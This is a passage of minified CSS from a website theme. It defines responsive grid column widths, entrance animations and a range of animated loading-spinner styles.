(max-width:768px){.mkdf-grid-col-ipad-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-7{width:58.33333%;float:left}.mkdf-grid-col-laptop-landscape-large-8{width:66.66667%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-8{width:66.66667%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-8{width:66.66667%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-8{width:66.66667%;float:left}.mkdf-grid-col-smaller-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-9{width:75%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-9{width:75%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-9{width:75%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-9{width:75%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-9{width:75%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-9{width:75%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-9{width:75%;float:left}.mkdf-grid-col-laptop-landscape-large-10{width:83.33333%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-10{width:83.33333%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-10{width:83.33333%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-10{width:83.33333%;float:left}.mkdf-grid-col-smaller-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-11{width:91.66667%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-11{width:91.66667%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-11{width:91.66667%;float:left}.mkdf-grid-col-laptop-landscape-large-12{width:100%;float:none}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-12{width:100%;float:none}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-12{width:100%;float:none}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-12{width:100%;float:none}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-12{width:100%;float:none}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-12{width:100%;float:none}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-12{width:100%;float:none}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-12{width:100%;float:none}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-12{width:100%;float:none}}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate(-20%,0);transform:translate(-20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate(-20%,0);transform:translate(-20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate(20%,0);transform:translate(20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate(20%,0);transform:translate(20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate(0,-30%);transform:translate(0,-30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate(0,-30%);transform:translate(0,-30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate(0,30%);transform:translate(0,30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate(0,30%);transform:translate(0,30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}.mkdf-element-from-bottom,.mkdf-element-from-fade,.mkdf-element-from-left,.mkdf-element-from-right,.mkdf-element-from-top{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-element-from-bottom>div,.mkdf-element-from-fade>div,.mkdf-element-from-left>div,.mkdf-element-from-right>div,.mkdf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.mkdf-element-from-fade.mkdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s}.mkdf-element-from-left.mkdf-element-from-left-on>div{opacity:1;-webkit-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease}.mkdf-element-from-right.mkdf-element-from-right-on>div{opacity:1;-webkit-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease}.mkdf-element-from-top.mkdf-element-from-top-on>div{opacity:1;-webkit-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease}.mkdf-element-from-bottom.mkdf-element-from-bottom-on>div{opacity:1;-webkit-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease}.mkdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-o-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.mkdf-flip-in.mkdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}.mkdf-grow-in{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-o-transition:all 1s cubic-bezier(0,1,.5,1);transition:all 1s cubic-bezier(0,1,.5,1)}.mkdf-grow-in.mkdf-grow-in-on{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mkdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-ms-transform:rotate(7deg);transform:rotateZ(7deg);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-o-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1)}.mkdf-z-rotate.mkdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-ms-transform:rotate(0);transform:rotateZ(0)}.mkdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-o-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86)}.mkdf-x-rotate.mkdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.mkdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-o-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.mkdf-y-translate.mkdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.mkdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-ms-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-o-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.mkdf-fade-in-down.mkdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.mkdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-ms-transform:rotate(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.mkdf-fade-in-left-x-rotate.mkdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-ms-transform:rotate(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.mkdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.mkdf-fade-in.mkdf-fade-in-on{opacity:1}.mkdf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}.mkdf-st-loader .mkdf-votestart-preloader{display:inline-block;position:relative}.mkdf-st-loader .mkdf-votestart-preloader.mkdf-votestart-preloader-animate .mkdf-votestart-preloader-rectangle{width:101%;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:1.5s cubic-bezier(.71,.3,.25,1);-o-transition:1.5s cubic-bezier(.71,.3,.25,1);transition:1.5s cubic-bezier(.71,.3,.25,1)}.mkdf-st-loader .mkdf-votestart-preloader.mkdf-votestart-preloader-animate .mkdf-votestart-preloader-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transition:1s .5s ease-out;-o-transition:1s .5s ease-out;transition:1s .5s ease-out}.mkdf-st-loader .mkdf-votestart-preloader .mkdf-votestart-preloader-rectangle{background-color:#0431b8;position:absolute;z-index:-1;width:0;height:86%;top:7px;left:-3px;display:block;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:1s cubic-bezier(.71,.3,.25,1);-o-transition:1s cubic-bezier(.71,.3,.25,1);transition:1s cubic-bezier(.71,.3,.25,1)}.mkdf-st-loader .mkdf-votestart-preloader .mkdf-votestart-preloader-text{padding:10px 9px;font-size:50px;font-family:Poppins,sans-serif;font-weight:700;line-height:1;color:#fff;-webkit-transform:translateX(40%);-ms-transform:translateX(40%);transform:translateX(40%);-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);-webkit-transition:1s ease-out;-o-transition:1s ease-out;transition:1s ease-out}.mkdf-st-loader .mkdf-votestart-preloader .mkdf-votestart-preloader-text span{margin-left:5px;color:#ed1c24;-webkit-animation:blink 1s infinite;animation:blink 1s infinite}.mkdf-st-loader .mkdf-rotate-circles{width:60px;height:20px}.mkdf-st-loader .mkdf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite both;animation:ball-fall 1.5s ease infinite both}.mkdf-st-loader .mkdf-rotate-circles>div:nth-last-of-type(1){-webkit-animation-delay:calc((100ms) - 300ms);animation-delay:calc((100ms) - 300ms)}.mkdf-st-loader .mkdf-rotate-circles>div:nth-last-of-type(2){-webkit-animation-delay:calc((200ms) - 300ms);animation-delay:calc((200ms) - 300ms)}.mkdf-st-loader .mkdf-rotate-circles>div:nth-last-of-type(3){-webkit-animation-delay:calc((300ms) - 300ms);animation-delay:calc((300ms) - 300ms)}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}.mkdf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#ed1c24;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes double-pulse{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes double-pulse{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.mkdf-st-loader .double_pulse .double-bounce1,.mkdf-st-loader .double_pulse .double-bounce2{position:absolute;display:block;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:#ed1c24;opacity:.6;-webkit-animation:double-pulse 2s infinite ease-in-out;animation:double-pulse 2s infinite ease-in-out}.mkdf-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes cube{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes cube{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.mkdf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#ed1c24;-webkit-animation:cube 1.2s infinite ease-in-out;animation:cube 1.2s infinite ease-in-out}@-webkit-keyframes rotating-cubes{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotating-cubes{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.mkdf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.mkdf-st-loader .rotating_cubes .cube1,.mkdf-st-loader .rotating_cubes .cube2{background-color:#ed1c24;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:rotating-cubes 1.8s infinite ease-in-out;animation:rotating-cubes 1.8s infinite ease-in-out}.mkdf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.mkdf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.mkdf-st-loader .stripes>div{background-color:#ed1c24;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.mkdf-st-loader .stripes .rect2{-webkit-animation-delay:calc((200ms) - 1300ms);animation-delay:calc((200ms) - 1300ms)}.mkdf-st-loader .stripes .rect3{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}.mkdf-st-loader .stripes .rect4{-webkit-animation-delay:calc((400ms) - 1300ms);animation-delay:calc((400ms) - 1300ms)}.mkdf-st-loader .stripes .rect5{-webkit-animation-delay:calc((500ms) - 1300ms);animation-delay:calc((500ms) - 1300ms)}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.mkdf-st-loader .wave>div{width:18px;height:18px;background-color:#ed1c24;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out both;animation:bouncedelay 1.4s infinite ease-in-out both}.mkdf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes rotatecircles{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotatecircles{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.mkdf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.mkdf-st-loader .two_rotating_circles .dot1,.mkdf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#ed1c24;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.mkdf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}.mkdf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.mkdf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.mkdf-st-loader .five_rotating_circles .spinner-container>div{background-color:#ed1c24;border-radius:100%;position:absolute;width:12px;height:12px;-webkit-animation:bouncedelay 1.2s infinite ease-in-out both;animation:bouncedelay 1.2s infinite ease-in-out both}.mkdf-st-loader .five_rotating_circles .spinner-container>div.circle1{top:0;left:0}.mkdf-st-loader .five_rotating_circles .spinner-container>div.circle2{top:0;right:0}.mkdf-st-loader .five_rotating_circles .spinner-container>div.circle3{right:0;bottom:0}.mkdf-st-loader .five_rotating_circles .spinner-container>div.circle4{left:0;bottom:0}.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle2{-webkit-animation-delay:calc((600ms) - 1500ms);animation-delay:calc((600ms) - 1500ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle3{-webkit-animation-delay:calc((900ms) - 1500ms);animation-delay:calc((900ms) - 1500ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle4{-webkit-animation-delay:calc((1200ms) - 1500ms);animation-delay:calc((1200ms) - 1500ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container2{-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle1{-webkit-animation-delay:calc((300ms) - 1400ms);animation-delay:calc((300ms) - 1400ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle2{-webkit-animation-delay:calc((600ms) - 1400ms);animation-delay:calc((600ms) - 1400ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle3{-webkit-animation-delay:calc((900ms) - 1400ms);animation-delay:calc((900ms) - 1400ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle4{-webkit-animation-delay:calc((1200ms) - 1400ms);animation-delay:calc((1200ms) - 1400ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container3{-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg)}.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle1{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle2{-webkit-animation-delay:calc((600ms) - 1300ms);animation-delay:calc((600ms) - 1300ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle3{-webkit-animation-delay:calc((900ms) - 1300ms);animation-delay:calc((900ms) - 1300ms)}.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle4{-webkit-animation-delay:calc((1200ms) - 1300ms);animation-delay:calc((1200ms) - 1300ms)}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes atom_size{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes atom_shrink{50%{-webkit-transform:scale(.9);transform:scale(.9)}}.mkdf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.mkdf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.mkdf-st-loader .atom .ball-1:before{content:'';background:#ed1c24;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.mkdf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.mkdf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.mkdf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.mkdf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.mkdf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.mkdf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}.mkdf-st-loader .atom .ball-2,.mkdf-st-loader .atom .ball-3,.mkdf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.mkdf-st-loader .atom .ball-2:before,.mkdf-st-loader .atom .ball-3:before,.mkdf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#ed1c24;top:0;left:0;margin:0 auto;position:absolute}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clock{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}100%,30%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}}@keyframes clock1{0%{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}100%,30%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}100%,35%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes clock2{5%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}100%,35%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,40%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes clock3{10%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,40%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0);transform:rotate(0)}100%,45%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}}@keyframes clock4{15%{-webkit-transform:rotate(0);transform:rotate(0)}100%,45%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}}.mkdf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.mkdf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.mkdf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.32px;width:18.32px;position:absolute;background:#ed1c24}.mkdf-st-loader .clock .ball.ball-1{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.mkdf-st-loader .clock .ball.ball-2{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.mkdf-st-loader .clock .ball.ball-3{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.mkdf-st-loader .clock .ball.ball-4{-webkit-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8);transform:translate(50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8);transform:translate(50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8);transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}}@keyframes 